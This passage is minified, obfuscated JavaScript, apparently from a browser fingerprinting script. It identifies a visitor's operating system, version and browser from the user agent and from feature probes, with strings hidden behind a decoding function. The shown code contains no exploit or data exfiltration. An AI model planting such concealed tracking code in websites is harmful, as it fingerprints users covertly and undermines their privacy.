6022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(338,10)):null)},{string:td_T,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(348,6)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(354,11)):null)},{string:td_T,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(365,4)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(365,4)):null)}];
this.td_Y=[{string:td_T,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(279,3)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(282,7)):null)},{string:td_T,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(289,3)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(289,3)):null)},{string:td_T,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(324,9)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(305,7)):null)},{string:td_T,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(369,11)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(305,7)):null)},{string:td_T,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(333,5)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(333,5)):null)},{string:td_T,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(338,10)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(338,10)):null)},{string:td_T,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(348,6)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(348,6)):null)},{string:td_T,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(365,4)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(365,4)):null)}];
this.td_q=[{identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(282,7)):null),versionMap:[{s:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(289,3)):null),versionMap:[{s:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(292,13)):null),versionMap:[{s:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_1C=(typeof window.orientation!==[][[]]+"");this.td_2z=this.td_p(this.td_Y)||((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(639,7)):null);
this.td_1L=this.td_E(this.td_1C,this.td_2z)||((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(639,7)):null);
this.td_5z=this.td_p(this.td_e)||((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(639,7)):null);
this.td_3h=this.td_c(this.td_5z,td_x)||this.td_c(this.td_5z,td_H)||((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(639,7)):null);
this.td_0K=this.td_p(this.td_y)||((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(639,7)):null);
this.td_0X=this.td_b(this.td_q,this.td_0K,this.td_5z,this.td_3h,td_x,td_H)||this.td_0K;this.td_v();},td_b:function(td_V,td_Q,td_M,td_N,td_i,td_k){var td_G=td_i;var td_D=td_k;var td_m=td_Q;var td_o;for(var td_x=0;
td_x<td_V.length;td_x++){if(td_V[td_x].identity===td_Q){for(var td_K=0;td_K<td_V[td_x].versionMap.length;td_K++){var td_S=td_V[td_x].versionMap[td_K];if(td_S.r.test(td_G)){td_m=td_S.s;if(/Windows/.test(td_m)){if(td_m===((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(380,10)):null)){if(td_3V.td_R()){td_m=((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(646,10)):null);
}td_4a.td_3l=td_F;td_3V.td_d();}return td_m;}break;}}break;}}switch(td_m){case ((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(539,8)):null):td_m=null;
var td_W=/(Mac OS X 10[\.\_\d]+)/.exec(td_G);if(td_W!==null&&td_W.length>=1){td_m=td_W[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_m=((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_l=td_m.split(" ");if(td_l.length===4){td_N=/(Version\/[\.\d]+)/.exec(td_G);if(td_N!==null&&td_N.length>1){var td_P=td_N[1];if(td_P!==null&&td_P.length>1){var td_t=td_P.split("/");
if(td_t!==null&&td_t.length>1){td_m=((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(672,7)):null)+td_t[1];
}}}}}}}break;case ((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(305,7)):null):td_m=null;
var td_H=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_G);if(td_H!==null&&td_H.length>=1){td_m=td_H[1];}if(td_M===((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(134,6)):null)&&td_N>=110){td_4a.td_3l=td_F;
td_3V.td_d();}break;case ((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(365,4)):null):case ((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(348,6)):null):case ((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(354,11)):null):td_m=null;
td_o=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_D);if(td_o!==null){var td_A=td_o.length>=1?td_o[1]:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(639,7)):null);
var td_I=td_o.length>=2?td_o[2]:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(639,7)):null);
var td_C=td_o.length>=3?td_o[3]|"0":"0";td_m=((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(679,4)):null)+td_A+"."+td_I+"."+td_C;
}break;default:return null;}return td_m;},td_p:function(td_G){for(var td_o=0;td_o<td_G.length;++td_o){var td_X=td_G[td_o].string;var td_D=td_G[td_o].prop;this.versionSearchString=td_G[td_o].versionSearch||td_G[td_o].identity;
if(td_X){if(td_X.indexOf(td_G[td_o].subString)!==-1){return td_G[td_o].identity;}}else{if(td_D){return td_G[td_o].identity;}}}},td_c:function(td_Q,td_m){if(!td_Q){return null;}var td_t;switch(td_Q){case ((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(195,6)):null):var td_M=/\WVersion[^\d]([\.\d]+)/.exec(td_m);
if(td_M!==null&&td_M.length>=1){td_t=td_M[1];}break;case ((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(111,9)):null):var td_D=td_m.indexOf(this.versionSearchString);
if(td_D===-1){this.versionSearchString=((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(120,8)):null);
}case ((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(683,3)):null)){var td_f=/\WOPR[^\d]*([\.\d]+)/.exec(td_m);
if(td_f!==null&&td_f.length>=1){td_t=td_f[1];}break;}default:var td_x=td_m.indexOf(this.versionSearchString);if(td_x!==-1){td_t=td_m.substring(td_x+this.versionSearchString.length+1);}break;}if(td_t){return parseFloat(td_t);
}return null;},td_j:function(td_V){var td_z=null;try{td_z=new Worker(td_V);}catch(td_x){if(td_z!==null&&typeof td_z.terminate!==[][[]]+""){td_z.terminate();}return(td_x.toString().indexOf(((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(686,18)):null))!==-1);
}return false;},td_E:function(isMobile,osNoUA){var psc=this.td_j;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(704,6)):null)));
if(check){return((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(710,33)):null);
})(!window[((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(49,4)):null);
}if(psc(((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(749,8)):null))){return((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(757,5)):null);
}if(psc(((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(762,7)):null))){return((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(49,4)):null);
}if(psc(((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(769,9)):null))){return((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(128,6)):null);
